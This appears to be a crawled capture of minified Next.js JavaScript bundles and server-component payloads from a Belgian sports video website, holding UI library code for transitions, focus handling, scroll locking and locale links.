s&&s.className&&"function"==typeof s.className&&(s.className=s.className(t)),s["aria-labelledby"]&&s["aria-labelledby"]===s.id&&(s["aria-labelledby"]=void 0);let v={};if(t){let e=!1,n=[];for(let[r,l]of Object.entries(t))"boolean"==typeof l&&(e=!0),!0===l&&n.push(r.replace(/([A-Z])/g,e=>"-".concat(e.toLowerCase())));if(e)for(let e of(v["data-headlessui-state"]=n.join(" "),n))v["data-".concat(e)]=""}if(i===r.Fragment&&(Object.keys(m(s)).length>0||Object.keys(m(v)).length>0))if(!(0,r.isValidElement)(h)||Array.isArray(h)&&h.length>1){if(Object.keys(m(s)).length>0)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(a,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(m(s)).concat(Object.keys(m(v))).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"))}else{var g;let e=h.props,t=null==e?void 0:e.className,n="function"==typeof t?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return(0,l.x)(t(...n),s.className)}:(0,l.x)(t,s.className),a=f(h.props,m(p(s,["ref"])));for(let e in v)e in a&&delete v[e];return(0,r.cloneElement)(h,Object.assign({},a,v,d,{ref:o((g=h,r.version.split(".")[0]>="19"?g.props.ref:g.ref),d.ref)},n?{className:n}:{}))}return(0,r.createElement)(i,Object.assign({},p(s,["ref"]),i!==r.Fragment&&d,i!==r.Fragment&&v),h)}function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},l={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=l[t]||(l[t]=[]),l[t].push(e[t])):r[t]=e[t];if(r.disabled||r["aria-disabled"])for(let e in l)/^(on(?:Click|Pointer|Mouse|Key)(?:Down|Up|Press)?)$/.test(e)&&(l[e]=[e=>{var t;return null==(t=null==e?void 0:e.preventDefault)?void 0:t.call(e)}]);for(let e in l)Object.assign(r,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];for(let n of l[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return r}function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return{};if(1===t.length)return t[0];let r={},l={};for(let e of t)for(let t in e)t.startsWith("on")&&"function"==typeof e[t]?(null!=l[t]||(l[t]=[]),l[t].push(e[t])):r[t]=e[t];for(let e in l)Object.assign(r,{[e](){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];for(let t of l[e])null==t||t(...n)}});return r}function h(e){var t;return Object.assign((0,r.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function m(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function p(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}},86954:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e}},87657:(e,t,n)=>{n.d(t,{_:()=>i});var r=Object.defineProperty,l=(e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,a=(e,t,n)=>(l(e,"symbol"!=typeof t?t+"":t,n),n);class o{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){a(this,"current",this.detect()),a(this,"handoffState","pending"),a(this,"currentId",0)}}let i=new o},88048:(e,t,n)=>{n.d(t,{B:()=>f,p:()=>d});var r,l,a=n(12115),o=n(45261),i=n(48014),u=n(21231),c=n(87358);void 0!==c&&"undefined"!=typeof globalThis&&"undefined"!=typeof Element&&(null==(r=null==c?void 0:c.env)?void 0:r.NODE_ENV)==="test"&&void 0===(null==(l=null==Element?void 0:Element.prototype)?void 0:l.getAnimations)&&(Element.prototype.getAnimations=function(){return console.warn("Headless UI has polyfilled `Element.prototype.getAnimations` for your tests.\nPlease install a proper polyfill e.g. `jsdom-testing-mocks`, to silence these warnings.\n\nExample usage:\n```js\nimport { mockAnimationsApi } from 'jsdom-testing-mocks'\nmockAnimationsApi()\n```"),[]});var s=(e=>(e[e.None=0]="None",e[e.Closed=1]="Closed",e[e.Enter=2]="Enter",e[e.Leave=4]="Leave",e))(s||{});function f(e){let t={};for(let n in e)!0===e[n]&&(t["data-".concat(n)]="");return t}function d(e,t,n,r){let[l,c]=(0,a.useState)(n),{hasFlag:s,addFlag:f,removeFlag:d}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,a.useState)(e),r=(0,a.useCallback)(e=>n(e),[t]),l=(0,a.useCallback)(e=>n(t=>t|e),[t]),o=(0,a.useCallback)(e=>(t&e)===e,[t]);return{flags:t,setFlag:r,addFlag:l,hasFlag:o,removeFlag:(0,a.useCallback)(e=>n(t=>t&~e),[n]),toggleFlag:(0,a.useCallback)(e=>n(t=>t^e),[n])}}(e&&l?3:0),h=(0,a.useRef)(!1),m=(0,a.useRef)(!1),p=(0,i.L)();return(0,u.s)(()=>{var l;if(e){if(n&&c(!0),!t){n&&f(3);return}return null==(l=null==r?void 0:r.start)||l.call(r,n),function(e,t){let{prepare:n,run:r,done:l,inFlight:a}=t,i=(0,o.e)();return function(e,t){let{inFlight:n,prepare:r}=t;if(null!=n&&n.current)return r();let l=e.style.transition;e.style.transition="none",r(),e.offsetHeight,e.style.transition=l}(e,{prepare:n,inFlight:a}),i.nextFrame(()=>{r(),i.requestAnimationFrame(()=>{i.add(function(e,t){var n,r;let l=(0,o.e)();if(!e)return l.dispose;let a=!1;l.add(()=>{a=!0});let i=null!=(r=null==(n=e.getAnimations)?void 0:n.call(e).filter(e=>e instanceof CSSTransition))?r:[];return 0===i.length?t():Promise.allSettled(i.map(e=>e.finished)).then(()=>{a||t()}),l.dispose}(e,l))})}),i.dispose}(t,{inFlight:h,prepare(){m.current?m.current=!1:m.current=h.current,h.current=!0,m.current||(n?(f(3),d(4)):(f(4),d(2)))},run(){m.current?n?(d(3),f(4)):(d(4),f(3)):n?d(1):f(1)},done(){var e;m.current&&"function"==typeof t.getAnimations&&t.getAnimations().length>0||(h.current=!1,d(7),n||c(!1),null==(e=null==r?void 0:r.end)||e.call(r,n))}})}},[e,n,t,p]),e?[l,{closed:s(1),enter:s(2),leave:s(4),transition:s(2)||s(4)}]:[n,{closed:void 0,enter:void 0,leave:void 0,transition:void 0}]}},89925:(e,t,n)=>{n.d(t,{g:()=>o});var r,l=n(12115),a=n(87657);function o(){let e,t=(e="undefined"==typeof document,(0,(r||(r=n.t(l,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[o,i]=l.useState(a._.isHandoffComplete);return o&&!1===a._.isHandoffComplete&&i(!1),l.useEffect(()=>{!0!==o&&i(!0)},[o]),l.useEffect(()=>a._.handoff(),[]),!t&&o}},91525:(e,t,n)=>{n.d(t,{$x:()=>u,El:()=>i,O_:()=>o,Uw:()=>a});var r=n(12115);let l=(0,r.createContext)(null);l.displayName="OpenClosedContext";var a=(e=>(e[e.Open=1]="Open",e[e.Closed=2]="Closed",e[e.Closing=4]="Closing",e[e.Opening=8]="Opening",e))(a||{});function o(){return(0,r.useContext)(l)}function i(e){let{value:t,children:n}=e;return r.createElement(l.Provider,{value:t},n)}function u(e){let{children:t}=e;return r.createElement(l.Provider,{value:null},t)}},96940:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(4120);t.default=function(e,t,n,l){if(!e||l===n||null==l||!t)return;let a=r.getBasePath(t),{name:o,...i}=e;i.path||(i.path=""!==a?a:"/");let u="".concat(o,"=").concat(l,";");for(let[e,t]of Object.entries(i))u+="".concat("maxAge"===e?"max-age":e),"boolean"!=typeof t&&(u+="="+t),u+=";";document.cookie=u}},97231:(e,t,n)=>{n.d(t,{K:()=>s});var r=n(77992),l=n(21231),a=n(45261),o=n(42311),i=n(73413);let u=(0,o.y)(()=>new Map,{PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,a.e)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT(e){let t,{doc:n,d:r,meta:l}=e,o={doc:n,d:r,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(l)},u=[(0,i.un)()?{before(e){let{doc:t,d:n,meta:r}=e;function l(e){return r.containers.flatMap(e=>e()).some(t=>t.contains(e))}n.microTask(()=>{var e;if("auto"!==window.getComputedStyle(t.documentElement).scrollBehavior){let e=(0,a.e)();e.style(t.documentElement,"scrollBehavior","auto"),n.add(()=>n.microTask(()=>e.dispose()))}let r=null!=(e=window.scrollY)?e:window.pageYOffset,o=null;n.addEventListener(t,"click",e=>{if(e.target instanceof HTMLElement)try{let n=e.target.closest("a");if(!n)return;let{hash:r}=new URL(n.href),a=t.querySelector(r);a&&!l(a)&&(o=a)}catch(e){}},!0),n.addEventListener(t,"touchstart",e=>{if(e.target instanceof HTMLElement)if(l(e.target)){let t=e.target;for(;t.parentElement&&l(t.parentElement);)t=t.parentElement;n.style(t,"overscrollBehavior","contain")}else n.style(e.target,"touchAction","none")}),n.addEventListener(t,"touchmove",e=>{if(e.target instanceof HTMLElement&&"INPUT"!==e.target.tagName)if(l(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()},{passive:!1}),n.add(()=>{var e;r!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,r),o&&o.isConnected&&(o.scrollIntoView({block:"nearest"}),o=null)})})}}:{},{before(e){var n;let{doc:r}=e,l=r.documentElement;t=Math.max(0,(null!=(n=r.defaultView)?n:window).innerWidth-l.clientWidth)},after(e){let{doc:n,d:r}=e,l=n.documentElement,a=Math.max(0,l.clientWidth-l.offsetWidth),o=Math.max(0,t-a);r.style(l,"paddingRight","".concat(o,"px"))}},{before(e){let{doc:t,d:n}=e;n.style(t.documentElement,"overflow","hidden")}}];u.forEach(e=>{let{before:t}=e;return null==t?void 0:t(o)}),u.forEach(e=>{let{after:t}=e;return null==t?void 0:t(o)})},SCROLL_ALLOW(e){let{d:t}=e;t.dispose()},TEARDOWN(e){let{doc:t}=e;this.delete(t)}});u.subscribe(()=>{let e=u.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&u.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&u.dispatch("TEARDOWN",n)}});var c=n(12153);function s(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>[document.body];!function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>({containers:[]}),a=(0,r.P)(u),o=t?a.get(t):void 0;o&&o.count,(0,l.s)(()=>{if(!(!t||!e))return u.dispatch("PUSH",t,n),()=>u.dispatch("POP",t,n)},[e,t])}((0,c.S)(e,"scroll-lock"),t,e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}})}},98301:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),l=n(12115),a=n(72645),o=n(24216),i=n(45624),u=n(10883),c=n(22998),s=function(e){return e&&e.__esModule?e:{default:e}}(l);t.default=function(e){let t=a.receiveLocalePrefixConfig(null==e?void 0:e.localePrefix),n=a.receiveLocaleCookie(null==e?void 0:e.localeCookie),f=l.forwardRef(function(e,l){return s.default.createElement(o.default,r.extends({ref:l,localeCookie:n,localePrefix:t},e))});return f.displayName="Link",{Link:f,redirect:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return i.clientRedirect({pathname:e,localePrefix:t},...r)},permanentRedirect:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return i.clientPermanentRedirect({pathname:e,localePrefix:t},...r)},usePathname:function(){return u.default({localePrefix:t,defaultLocale:null==e?void 0:e.defaultLocale})},useRouter:function(){return c.default(t,n)}}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/?_rsc=1k786
body_size: -44
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/hoogtepunten-biobest-sasja-vs-sprimont?_rsc=1k786
body_size: 19
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","hoogtepunten-biobest-sasja-vs-sprimont","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://starsporttv.be/_next/static/chunks/716-8f4b3a53b5979d0f.js
body_size: 114297
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[716],{671:(e,t,n)=>{"use strict";n.d(t,{B1:()=>C,C0:()=>f,Dz:()=>h,Jx:()=>l,LI:()=>i,PG:()=>m,RI:()=>a,Sg:()=>p,T9:()=>o,TV:()=>g,WJ:()=>w,_3:()=>d,bV:()=>x,jk:()=>r,lP:()=>E,nI:()=>T,qE:()=>c,sq:()=>v,w7:()=>y});let r=Math.min,o=Math.max,i=Math.round,a=Math.floor,l=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},s={start:"end",end:"start"};function c(e,t,n){return o(e,r(t,n))}function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function v(e){return"y"===e?"height":"width"}function g(e){return["top","bottom"].includes(f(e))?"y":"x"}function h(e){return m(g(e))}function y(e,t,n){void 0===n&&(n=!1);let r=p(e),o=h(e),i=v(o),a="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(a=x(a)),[a,x(a)]}function w(e){let t=x(e);return[b(e),t,b(t)]}function b(e){return e.replace(/start|end/g,e=>s[e])}function E(e,t,n,r){let o=p(e),i=function(e,t,n){let r=["left","right"],o=["right","left"];switch(e){case"top":case"bottom":if(n)return t?o:r;return t?r:o;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(f(e),"start"===n,r);return o&&(i=i.map(e=>e+"-"+o),t&&(i=i.concat(i.map(b)))),i}function x(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function T(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function C(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}},25126:(e,t,n)=>{"use strict";n.d(t,{$t:()=>r});function r(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}},28095:(e,t,n)=>{"use strict";let r;n.d(t,{_s:()=>tO});var o,i,a,l=n(12115),u=n.t(l,2);function s(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}function c(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function d(...e){return t=>{let n=!1,r=e.map(e=>{let r=c(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():c(e[t],null)}}}}function f(...e){return l.useCallback(d(...e),e)}var p=n(95155),m=globalThis?.document?l.useLayoutEffect:()=>{},v=u["useId".toString()]||(()=>void 0),g=0;function h(e){let[t,n]=l.useState(v());return m(()=>{e||n(e=>e??String(g++))},[e]),e||(t?`radix-${t}`:"")}function y(e){let t=l.useRef(e);return l.useEffect(()=>{t.current=e}),l.useMemo(()=>(...e)=>t.current?.(...e),[])}var w=n(47650),b=l.forwardRef((e,t)=>{let{children:n,...r}=e,o=l.Children.toArray(n),i=o.find(T);if(i){let e=i.props.children,n=o.map(t=>t!==i?t:l.Children.count(e)>1?l.Children.only(null):l.isValidElement(e)?e.props.children:null);return(0,p.jsx)(E,{...r,ref:t,children:l.isValidElement(e)?l.cloneElement(e,void 0,n):null})}return(0,p.jsx)(E,{...r,ref:t,children:n})});b.displayName="Slot";var E=l.forwardRef((e,t)=>{let{children:n,...r}=e;if(l.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n),o=function(e,t){let n={...t};for(let r in t){let o=e[r],i=t[r];/^on[A-Z]/.test(r)?o&&i?n[r]=(...e)=>{i(...e),o(...e)}:o&&(n[r]=o):"style"===r?n[r]={...o,...i}:"className"===r&&(n[r]=[o,i].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props);return n.type!==l.Fragment&&(o.ref=t?d(t,e):e),l.cloneElement(n,o)}return l.Children.count(n)>1?l.Children.only(null):null});E.displayName="SlotClone";var x=({children:e})=>(0,p.jsx)(p.Fragment,{children:e});function T(e){return l.isValidElement(e)&&e.type===x}var C=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=l.forwardRef((e,n)=>{let{asChild:r,...o}=e,i=r?b:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,p.jsx)(i,{...o,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{}),R="dismissableLayer.update",S=l.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),P=l.forwardRef((e,t)=>{var n,r;let{disableOutsidePointerEvents:o=!1,onEscapeKeyDown:a,onPointerDownOutside:u,onFocusOutside:c,onInteractOutside:d,onDismiss:m,...v}=e,g=l.useContext(S),[h,w]=l.useState(null),b=null!=(r=null==h?void 0:h.ownerDocument)?r:null==(n=globalThis)?void 0:n.document,[,E]=l.useState({}),x=f(t,e=>w(e)),T=Array.from(g.layers),[P]=[...g.layersWithOutsidePointerEventsDisabled].slice(-1),M=T.indexOf(P),I=h?T.indexOf(h):-1,F=g.layersWithOutsidePointerEventsDisabled.size>0,k=I>=M,A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=y(e),o=l.useRef(!1),i=l.useRef(()=>{});return l.useEffect(()=>{let e=e=>{if(e.target&&!o.current){let t=function(){D("dismissableLayer.pointerDownOutside",r,o,{discrete:!0})},o={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",i.current),i.current=t,n.addEventListener("click",i.current,{once:!0})):t()}else n.removeEventListener("click",i.current);o.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",i.current)}},[n,r]),{onPointerDownCapture:()=>o.current=!0}}(e=>{let t=e.target,n=[...g.branches].some(e=>e.contains(t));k&&!n&&(null==u||u(e),null==d||d(e),e.defaultPrevented||null==m||m())},b),N=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=y(e),o=l.useRef(!1);return l.useEffect(()=>{let e=e=>{e.target&&!o.current&&D("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>o.current=!0,onBlurCapture:()=>o.current=!1}}(e=>{let t=e.target;![...g.branches].some(e=>e.contains(t))&&(null==c||c(e),null==d||d(e),e.defaultPrevented||null==m||m())},b);return!function(e,t=globalThis?.document){let n=y(e);l.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===g.layers.size-1&&(null==a||a(e),!e.defaultPrevented&&m&&(e.preventDefault(),m()))},b),l.useEffect(()=>{if(h)return o&&(0===g.layersWithOutsidePointerEventsDisabled.size&&(i=b.body.style.pointerEvents,b.body.style.pointerEvents="none"),g.layersWithOutsidePointerEventsDisabled.add(h)),g.layers.add(h),L(),()=>{o&&1===g.layersWithOutsidePointerEventsDisabled.size&&(b.body.style.pointerEvents=i)}},[h,b,o,g]),l.useEffect(()=>()=>{h&&(g.layers.delete(h),g.layersWithOutsidePointerEventsDisabled.delete(h),L())},[h,g]),l.useEffect(()=>{let e=()=>E({});return document.addEventListener(R,e),()=>document.removeEventListener(R,e)},[]),(0,p.jsx)(C.div,{...v,ref:x,style:{pointerEvents:F?k?"auto":"none":void 0,...e.style},onFocusCapture:s(e.onFocusCapture,N.onFocusCapture),onBlurCapture:s(e.onBlurCapture,N.onBlurCapture),onPointerDownCapture:s(e.onPointerDownCapture,A.onPointerDownCapture)})});function L(){let e=new CustomEvent(R);document.dispatchEvent(e)}function D(e,t,n,r){let{discrete:o}=r,i=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});if(t&&i.addEventListener(e,t,{once:!0}),o)i&&w.flushSync(()=>i.dispatchEvent(a));else i.dispatchEvent(a)}P.displayName="DismissableLayer",l.forwardRef((e,t)=>{let n=l.useContext(S),r=l.useRef(null),o=f(t,r);return l.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,p.jsx)(C.div,{...e,ref:o})}).displayName="DismissableLayerBranch";var M="focusScope.autoFocusOnMount",I="focusScope.autoFocusOnUnmount",F={bubbles:!1,cancelable:!0},k=l.forwardRef((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:i,...a}=e,[u,s]=l.useState(null),c=y(o),d=y(i),m=l.useRef(null),v=f(t,e=>s(e)),g=l.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;l.useEffect(()=>{if(r){let e=function(e){if(g.paused||!u)return;let t=e.target;u.contains(t)?m.current=t:O(m.current,{select:!0})},t=function(e){if(g.paused||!u)return;let t=e.relatedTarget;null!==t&&(u.contains(t)||O(m.current,{select:!0}))};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&O(u)});return u&&n.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,u,g.paused]),l.useEffect(()=>{if(u){_.add(g);let e=document.activeElement;if(!u.contains(e)){let t=new CustomEvent(M,F);u.addEventListener(M,c),u.dispatchEvent(t),t.defaultPrevented||(function(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=document.activeElement;for(let r of e)if(O(r,{select:t}),document.activeElement!==n)return}(A(u).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&O(u))}return()=>{u.removeEventListener(M,c),setTimeout(()=>{let t=new CustomEvent(I,F);u.addEventListener(I,d),u.dispatchEvent(t),t.defaultPrevented||O(null!=e?e:document.body,{select:!0}),u.removeEventListener(I,d),_.remove(g)},0)}}},[u,c,d,g]);let h=l.useCallback(e=>{if(!n&&!r||g.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,i]=function(e){let t=A(e);return[N(t,e),N(t.reverse(),e)]}(t);r&&i?e.shiftKey||o!==i?e.shiftKey&&o===r&&(e.preventDefault(),n&&O(i,{select:!0})):(e.preventDefault(),n&&O(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,g.paused]);return(0,p.jsx)(C.div,{tabIndex:-1,...a,ref:v,onKeyDown:h})});function A(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function N(e,t){for(let n of e)if(!function(e,t){let{upTo:n}=t;if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===n||e!==n);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function O(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}k.displayName="FocusScope";var _=function(){let e=[];return{add(t){let n=e[0];t!==n&&(null==n||n.pause()),(e=W(e,t)).unshift(t)},remove(t){var n;null==(n=(e=W(e,t))[0])||n.resume()}}}();function W(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var j=l.forwardRef((e,t)=>{var n,r;let{container:o,...i}=e,[a,u]=l.useState(!1);m(()=>u(!0),[]);let s=o||a&&(null==(r=globalThis)||null==(n=r.document)?void 0:n.body);return s?w.createPortal((0,p.jsx)(C.div,{...i,ref:t}),s):null});j.displayName="Portal";var B=e=>{let{present:t,children:n}=e,r=function(e){var t,n;let[r,o]=l.useState(),i=l.useRef({}),a=l.useRef(e),u=l.useRef("none"),[s,c]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},l.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return l.useEffect(()=>{let e=H(i.current);u.current="mounted"===s?e:"none"},[s]),m(()=>{let t=i.current,n=a.current;if(n!==e){let r=u.current,o=H(t);e?c("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?c("UNMOUNT"):n&&r!==o?c("ANIMATION_OUT"):c("UNMOUNT"),a.current=e}},[e,c]),m(()=>{if(r){var e;let t,n=null!=(e=r.ownerDocument.defaultView)?e:window,o=e=>{let o=H(i.current).includes(e.animationName);if(e.target===r&&o&&(c("ANIMATION_END"),!a.current)){let e=r.style.animationFillMode;r.style.animationFillMode="forwards",t=n.setTimeout(()=>{"forwards"===r.style.animationFillMode&&(r.style.animationFillMode=e)})}},l=e=>{e.target===r&&(u.current=H(i.current))};return r.addEventListener("animationstart",l),r.addEventListener("animationcancel",o),r.addEventListener("animationend",o),()=>{n.clearTimeout(t),r.removeEventListener("animationstart",l),r.removeEventListener("animationcancel",o),r.removeEventListener("animationend",o)}}c("ANIMATION_END")},[r,c]),{isPresent:["mounted","unmountSuspended"].includes(s),ref:l.useCallback(e=>{e&&(i.current=getComputedStyle(e)),o(e)},[])}}(t),o="function"==typeof n?n({present:r.isPresent}):l.Children.only(n),i=f(r.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,o=r&&"isReactWarning"in r&&r.isReactWarning;return o?e.ref:(o=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(o));return"function"==typeof n||r.isPresent?l.cloneElement(o,{ref:i}):null};function H(e){return(null==e?void 0:e.animationName)||"none"}B.displayName="Presence";var U=0;function z(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var V=n(39249),q="right-scroll-bar-position",Y="width-before-scroll-bar";function X(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?l.useLayoutEffect:l.useEffect,$=new WeakMap;function J(e){return e}var Z=function(e){void 0===e&&(e={});var t,n,r,o,i=(t=null,void 0===n&&(n=J),r=[],o=!1,{read:function(){if(o)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return r.length?r[r.length-1]:null},useMedium:function(e){var t=n(e,o);return r.push(t),function(){r=r.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(o=!0;r.length;){var t=r;r=[],t.forEach(e)}r={push:function(t){return e(t)},filter:function(){return r}}},assignMedium:function(e){o=!0;var t=[];if(r.length){var n=r;r=[],n.forEach(e),t=r}var i=function(){var n=t;t=[],n.forEach(e)},a=function(){return 